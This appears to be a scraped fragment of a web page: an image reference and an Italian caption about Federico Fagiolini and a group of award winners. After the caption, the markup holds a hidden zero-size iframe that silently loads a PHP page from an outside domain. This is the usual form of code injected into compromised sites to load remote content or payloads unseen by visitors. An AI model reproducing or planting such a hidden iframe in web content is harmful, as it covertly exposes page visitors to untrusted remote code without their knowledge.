 Federico Fagiolini e sopra tutti i premiati<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>